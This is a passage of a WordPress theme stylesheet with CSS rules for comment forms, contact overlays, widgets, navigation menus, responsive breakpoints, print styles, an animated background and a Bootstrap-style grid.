    font-weight: 400;
    font-family: 'Crete Round', serif;
    font-style: italic;
    color: #AAA
}

body.page-template-contact .vision-row {
    max-width: 100%!important
}

#contact-form-overlay .fancy-title h3,
#contact-form-overlay label {
    font-size: 24px;
    font-weight: 500;
    color: #555
}

#contact-form-overlay-mini label,
#respond label {
    font-family: Raleway, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    cursor: pointer
}

.comment-content .comment-author span a:hover {
    color: #888
}

.comment-reply-link,
.review-comment-ratings {
    display: block;
    position: absolute;
    top: 4px;
    left: auto;
    text-align: center;
    right: 0;
    width: 14px;
    height: 14px;
    color: #CCC;
    font-size: 14px;
    line-height: 1
}

.review-comment-ratings {
    width: auto;
    color: #333
}

.comment-reply-link:hover {
    color: #888
}

.comment-awaiting-moderation {
    margin-top: 10px;
    background-color: orange;
    color: #fff;
    padding: 5px
}

.comment-notes {
    display: none
}

.logged-in-as {
    margin-bottom: 15px
}

#respond,
#respond form {
    margin-bottom: 0
}

#respond label {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    color: #555;
    margin-bottom: 10px
}

#respond .col-md-4 {
    margin-bottom: 20px
}

.commentlist li #respond {
    margin: 30px 0 0
}

.commentlist li li #respond {
    margin-left: 30px
}

#respond p {
    margin: 10px 0 0
}

#respond p:first-child {
    margin-top: 0
}

#respond label small {
    color: #999;
    font-weight: 400
}

#respond input[type=text],
#respond textarea {
    margin-bottom: 0
}

#respond #submit {
    background-image: none;
    margin-left: 15px;
    color: #fff
}

.fb-comments,
.fb-comments>span,
.fb-comments>span>iframe,
.fb_iframe_widget,
.fb_iframe_widget>span,
.fb_iframe_widget>span>iframe {
    display: block!important;
    width: 100%!important;
    margin: 0
}

.entry-page-image {
    margin-bottom: 1rem
}

.template-front-page .widget-area .widget_text img {
    float: left;
    margin: .571428571rem 1.714285714rem .571428571rem 0
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    color: #aaa;
    font-size: 11px;
    font-size: .785714286rem;
    margin-left: .857142857rem
}

#wp-calendar,
.widget_search label {
    line-height: 1.846153846
}

#wp-calendar {
    margin: 0;
    width: 100%;
    font-size: .928571429rem;
    color: #686868
}

#wp-calendar th {
    font-weight: 700
}

#wp-calendar th[title=Sunday] {
    color: red
}

#wp-calendar td#today {
    font-weight: 700;
    color: #fff
}

#wp-calendar #next {
    padding-right: 1.714285714rem;
    text-align: right
}

.widget_search label {
    display: block;
    font-size: .928571429rem
}

.widget_twitter li {
    list-style-type: none
}

.widget_twitter .timesince {
    display: block;
    text-align: right
}

.widget.flickr {
    clear: both;
    content: "";
    display: table
}

.widget.flickr .flickr_image {
    float: left;
    padding: 2px 2px 0;
    max-height: 79px
}

#contact-form-overlay,
#contact-form-overlay-mini {
    position: relative;
    max-width: 800px;
    background-color: rgba(255, 255, 255, .8);
    padding: 40px;
    margin: 0 auto;
    z-index: 10;
    border-radius: 4px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .15)
}

#contact-form-overlay-mini {
    float: right;
    width: 380px;
    margin: 0
}

#contact-form-overlay label,
#contact-form-overlay-mini label {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    color: #555;
    margin-bottom: 10px
}

.gmap .gm-style-cc,
.gmap .gmnoprint,
label.error {
    display: none!important
}

label.error {
    margin-top: 5px;
    color: #E42C3E;
    font-weight: 400
}

.form-control.error,
.sm-form-control.error {
    border-color: #E42C3E
}

#google-map {
    position: relative;
    width: 100%;
    height: 450px
}

.gmap img {
    max-width: none!important
}

.gm-style .gm-style-iw h3 span {
    font-size: inherit;
    font-family: inherit
}

#map-overlay {
    position: relative;
    padding: 100px 0
}

#map-overlay #google-map {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0
}

img#wpstats {
    display: block;
    margin: 0 auto 1.714285714rem
}

@media screen and (max-width:600px) {
    #wpadminbar {
        position: fixed
    }
    .site-header .sticky-header h1,
    .site-header .sticky-header nav {
        text-align: left
    }
}

@media screen and (max-width:992px) {
    .site-header,
    .site-header hgroup {
        text-align: center;
    }
    .site-header h1, 
    .site-header h2 {
        text-align: center !important;
    }
    .header_v1 .mobile-menu-icons {
        float: none !important;
    }
    .sticky-header {
        height: auto !important
    }
    .sticky-header.sticky-header-shrink {
        position: relative !important
    }
    .sticky-header ul:not(.mobile-menu-icons) {
        float: none
    }
    .vision-page-title-captions {
        padding-bottom: 10px
    }
    .vision-page-title-captions,
    .vision-page-title-secondary {
        text-align: center;
        width: 100%
    }
    .vision-page-title-secondary {
        position: absolute;
        top: 60%
    }
    #primary.col-md-9 {
        float: none;
        padding: 0
    }
    #secondary {
        clear: both
    }
    aside.widget {
        margin-top: 30px
    }
    #site-navigation,
    #top-bar-wrap,
    .sticky-header nav {
        display: none!important
    }
    .top-navigation div.top-nav-menu>ul,
    .top-navigation ul.top-nav-menu {
        display: none
    }
    .mobile-menu-icons {
        display: block;
        line-height: 87px
    }
    .mobile-menu-icons li {
        padding-right: 5px
    }
    .mobile-menu-icons li:last-child {
        padding-right: 0
    }
    .mobile-menu .vision-main-menu-cart,
    .mobile-menu .vision-main-menu-search {
        display: none
    }
    .mobile-menu .mobile-topnav {
        border-top: 1px solid rgba(0, 0, 0, .1)
    }
    .portfolio-single-content .fancy-title {
        margin-top: 30px;
    }
}

@media screen and (min-width:200px) {
    .js-isotope .article-wrapper {
        float: none;
        width: 100%
    }
}

@media screen and (min-width:350px) {
    .js-isotope .article-wrapper {
        float: none;
        width: 100%
    }
}

@media screen and (min-width:600px) {
    .author-avatar {
        float: left;
        margin-top: .571428571rem
    }
    .author-description {
        float: right;
        width: 80%
    }
    .site {
        margin: 0 auto;
        overflow: hidden
    }
    .site-header h1,
    .site-header h2 {
        text-align: left
    }
    .site-header h1 {
        font-size: 26px;
        line-height: 1.5;
        margin-bottom: 0
    }
    .top-navigation ul {
        margin: 0;
        text-indent: 0
    }
    .top-navigation li,
    .top-navigation li a {
        display: inline-block;
        text-decoration: none
    }
    .top-navigation li a {
        border-bottom: 0;
        line-height: 3.692307692;
        white-space: nowrap
    }
    .top-nav-menu>li.menu-item-has-children>a:after {
        font-family: FontAwesome;
        position: relative;
        content: "\f107";
        left: 10px
    }
    .top-nav-menu>li>ul>li.menu-item-has-children>a:after {
        font-family: FontAwesome;
        position: relative;
        content: "\f105";
        left: 10px
    }
    .top-navigation li a:focus,
    .top-navigation li a:hover {
        color: #000
    }
    .top-navigation>ul>li {
        padding-right: 27px;
        position: relative;
        margin: 0
    }
    .top-navigation li:last-child {
        padding-right: 0
    }
    .top-navigation li ul.sub-menu {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 999;
        max-width: 230px;
        width: 100%;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px)
    }
    .top-navigation ul.sub-menu li {
        margin: 0
    }
    .top-navigation li ul.sub-sub-menu {
        top: 0!important;
        left: 100%
    }
    .top-navigation .focus>ul,
    .top-navigation ul li:focus>ul,
    .top-navigation ul li:hover>ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit
    }
    .top-navigation li ul.sub-menu li a {
        border-left: 3px solid transparent;
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        line-height: 2.181818182;
        padding: 8px 10px;
        white-space: normal;
        width: 230px
    }
    .top-navigation li ul li a:focus,
    .top-navigation li ul li a:hover {
        color: #444
    }
    .top-navigation .current-menu-ancestor>a,
    .top-navigation .current-menu-item>a,
    .top-navigation .current_page_ancestor>a,
    .top-navigation .current_page_item>a {
        font-weight: 700
    }
    .top-menu-toggle {
        display: none
    }
    .main-navigation ul {
        margin: 0;
        text-indent: 0
    }
    .main-navigation li,
    .main-navigation li a {
        display: inline-block;
        text-decoration: none
    }
    .nav-menu>li.menu-item-has-children>a:after {
        font-family: FontAwesome;
        position: relative;
        content: "\f107";
        left: 10px
    }
    .nav-menu>li>ul>li.menu-item-has-children>a:after {
        font-family: FontAwesome;
        position: relative;
        content: "\f105";
        left: 10px
    }
    .main-navigation li a {
        border-bottom: 0;
        color: #6a6a6a;
        line-height: 3.692307692;
        text-transform: uppercase;
        white-space: nowrap
    }
    .main-navigation li a:focus,
    .main-navigation li a:hover {
        color: #000
    }
    .main-navigation>div>ul>li {
        padding-right: 27px;
        position: relative;
        margin: 0
    }
    .main-navigation li:last-child {
        padding-right: 0
    }
    .main-navigation li ul.sub-menu {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 999;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px)
    }
    .main-navigation li ul ul {
        top: 0!important;
        left: 100%
    }
    .main-navigation .focus>ul,
    .main-navigation ul li:focus>ul,
    .main-navigation ul li:hover>ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit
    }
    .main-navigation li ul.sub-menu li a {
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        line-height: 2.181818182;
        padding: 8px 10px;
        white-space: normal;
        width: 230px
    }
    .main-navigation li ul li a {
        border-left: 3px solid transparent
    }
    .main-navigation li ul li a:focus,
    .main-navigation li ul li a:hover {
        color: #444
    }
    .main-navigation .current-menu-ancestor>a,
    .main-navigation .current-menu-item>a,
    .main-navigation .current_page_ancestor>a,
    .main-navigation .current_page_item>a {
        color: #636363;
        font-weight: 700
    }
    .main-navigation ul.sub-menu li ul {
        -webkit-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
        -moz-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
        box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px
    }
    .menu-toggle {
        display: none
    }
    .js-isotope .article-wrapper {
        float: none;
        width: 100%
    }
    .entry-header .entry-title {
        font-size: 22px;
        font-size: 1.571428571rem
    }
    #respond form textarea.blog-textarea {
        width: 79.666666667%
    }
    .template-front-page .site-content,
    .template-front-page article {
        overflow: hidden
    }
    .template-front-page.has-post-thumbnail article {
        float: left;
        width: 47.916666667%
    }
    .entry-page-image {
        float: right;
        margin-bottom: 0;
        width: 47.916666667%
    }
    .template-front-page .widget-area .widget:nth-child(odd) {
        clear: right
    }
    .template-front-page.two-sidebars .widget,
    .template-front-page.two-sidebars .widget:nth-child(even) {
        float: none;
        width: auto
    }
    .commentlist .children {
        margin-left: 3.428571429rem
    }
}

@media screen and (min-width:960px) {
    body {
        background-color: #e6e6e6
    }
    body .site {
        padding: 0 20px
    }
    body.custom-background-empty .site,
    body.custom-background-white .site {
        padding: 0;
        margin-top: 0;
        margin-bottom: 0;
        box-shadow: none
    }
    .js-isotope .article-wrapper {
        width: 29%
    }
}

@media screen and (min-width:1200px) {
    .js-isotope .article-wrapper {
        width: 30%
    }
}

@media print {
    .site-header h1 a,
    .site-header h2 a,
    body {
        color: #000
    }
    body {
        background: 0 0!important;
        font-size: 10pt
    }
    footer a[rel=bookmark]:link:after,
    footer a[rel=bookmark]:visited:after {
        content: " [" attr(href) "] "
    }
    a {
        text-decoration: none
    }
    .author-avatar img,
    .comment-content img,
    .entry-content img,
    img.wp-post-image {
        border-radius: 0;
        box-shadow: none
    }
    .site {
        clear: both!important;
        display: block!important;
        float: none!important;
        max-width: 100%;
        position: relative!important
    }
    .site-header {
        margin-bottom: 5.142857143rem;
        text-align: left
    }
    .site-header h1 {
        font-size: 21pt;
        line-height: 1;
        text-align: left
    }
    .site-header h2 {
        color: #000;
        font-size: 10pt;
        text-align: left
    }
    #colophon,
    #respond,
    .author-avatar,
    .commentlist .comment-edit-link,
    .commentlist .reply,
    .entry-header .comments-link,
    .entry-meta .edit-link a,
    .main-navigation,
    .page-link,
    .site-content nav,
    .widget-area,
    .wp-custom-header iframe,
    .wp-custom-header img,
    .wp-custom-header video,
    .wp-custom-header-video-button {
        display: none
    }
    .wrapper {
        border-top: none;
        box-shadow: none
    }
    .entry-header .entry-title,
    .entry-title {
        font-size: 21pt
    }
    footer.entry-meta,
    footer.entry-meta a {
        color: #444;
        font-size: 10pt
    }
    .author-description {
        float: none;
        width: auto
    }
    .commentlist>li.comment {
        background: 0 0;
        position: relative;
        width: auto
    }
    .commentlist .avatar {
        height: 39px;
        left: 2.2em;
        top: 2.2em;
        width: 39px
    }
    .comments-area article header cite,
    .comments-area article header time {
        margin-left: 3.57142857rem
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
}

.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px
}

#agama_background_animated {
    -moz-transition: opacity 2s ease-in-out;
    -webkit-transition: opacity 2s ease-in-out;
    -ms-transition: opacity 2s ease-in-out;
    transition: opacity 2s ease-in-out;
    height: 100%;
    left: 0;
    opacity: .25;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -1
}

#agama_background_animated div {
    -moz-transition: opacity 3s ease, visibility 3s;
    -webkit-transition: opacity 3s ease, visibility 3s;
    -ms-transition: opacity 3s ease, visibility 3s;
    transition: opacity 3s ease, visibility 3s;
    background-size: cover;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 150%
}

#agama_background_animated div.visible {
    -moz-animation: agama_background_animated 45s linear infinite;
    -webkit-animation: agama_background_animated 45s linear infinite;
    -ms-animation: agama_background_animated 45s linear infinite;
    animation: agama_background_animated 45s linear infinite;
    opacity: 1;
    visibility: visible;
    z-index: 1
}

.tooltip,
body.is-loading #agama_background_animated {
    opacity: 0
}

#agama_background_animated div.visible.top {
    z-index: 2
}

@media screen and (max-width:1280px) {
    #agama_background_animated div.visible {
        -moz-animation: agama_background_animated 29.25s linear infinite;
        -webkit-animation: agama_background_animated 29.25s linear infinite;
        -ms-animation: agama_background_animated 29.25s linear infinite;
        animation: agama_background_animated 29.25s linear infinite
    }
}

@media screen and (max-width:736px) {
    #agama_background_animated div.visible {
        -moz-animation: agama_background_animated 18s linear infinite;
        -webkit-animation: agama_background_animated 18s linear infinite;
        -ms-animation: agama_background_animated 18s linear infinite;
        animation: agama_background_animated 18s linear infinite
    }
}

#agama_background_animated div:only-child {
    -moz-animation-direction: alternate!important;
    -webkit-animation-direction: alternate!important;
    -ms-animation-direction: alternate!important;
    animation-direction: alternate!important
}

@-moz-keyframes agama_background_animated {
    0% {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    100% {
        -moz-transform: translateX(-25%);
        -webkit-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%)
    }
}

@-webkit-keyframes agama_background_animated {
    0% {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    100% {
        -moz-transform: translateX(-25%);
        -webkit-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%)
    }
}

@-ms-keyframes agama_background_animated {
    0% {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    100% {
        -moz-transform: translateX(-25%);
        -webkit-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%)
    }
}

@keyframes agama_background_animated {
    0% {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    100% {
        -moz-transform: translateX(-25%);
        -webkit-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%)
    }
}

.wpb_single_image img {
    width: 100%
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    transition: height .35s ease
}

abbr[title] {
    border-bottom: 1px dotted
}

@media (min-width:768px) {
    abbr[data-original-title],
    abbr[title] {
        cursor: help;
        border-bottom: 1px dotted #777
    }
    .container {
        width: 750px
    }
}

@media (min-width:992px) {
    .container {
        width: 970px
    }
    .main-navigation div.nav-menu>ul,
    .main-navigation ul.nav-menu,
    .top-navigation div.top-nav-menu>ul,
    .top-navigation ul.top-nav-menu {
        display: inline-block!important;
        text-align: left;
        width: 100%
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

.col-xs-offset-4 {
    margin-left: 33.33333333%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.col-xs-offset-2 {
    margin-left: 16.66666667%
}

.col-xs-offset-1 {
    margin-left: 8.33333333%
}

.col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clear:after,
.clear:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clear:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.invisible {
    visibility: hidden
